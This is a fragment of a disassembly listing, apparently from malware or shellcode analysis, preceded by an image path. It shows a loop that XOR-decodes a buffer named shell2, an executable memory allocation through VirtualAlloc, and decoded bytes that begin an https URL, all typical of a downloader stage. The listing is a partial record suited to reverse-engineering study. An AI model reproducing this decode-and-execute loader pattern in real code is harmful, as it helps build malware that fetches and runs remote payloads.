 002B4772
002B4772 loc_2B4772:
002B4772 xor byte ptr [ebp+eax+shell2], dl
002B4776 inc eax
002B4777 cmp eax, 3Eh
002B477A jb short loc_2B4772
002B477C push 40h
002B477E push 3000h
002B4783 push 1000h
002B4788 push 0
002B478A call [ebp+VirtualAlloc]
002B478D mov edi, eax
002B478F test edi, edi
002B4791 jz short badBlock
7EF
7EF badBlock:
7EF pop edi
7F0 pop esi
7F1 xor eax, eax
7F3 pop ebx
7F4 mov esp, ebp
7F6 pop ebp
7F7 retn 4
7F7 shell1 endp
7F7
002B4793 push ecx
002B4794 mov edx, edi
002B4796 lea ecx, [ebp+shell2]
002B4799 call sub_2B48F0
002B479E add esp, 4
002B47A1 test al, al
002B47A3 jz short loc_2B47D8
[ebp+shell2]=[Stack[00000578]:0018E360]
db 68h ; h
db 74h ; t
db 74h ; t
db 70h ; p
db 73h ; s
db 3Ah ; :
db 2Fh ; /
db 2Fh ; /
db 72h ; r
db 61h ; a
002B47A5 xor ebx, ebx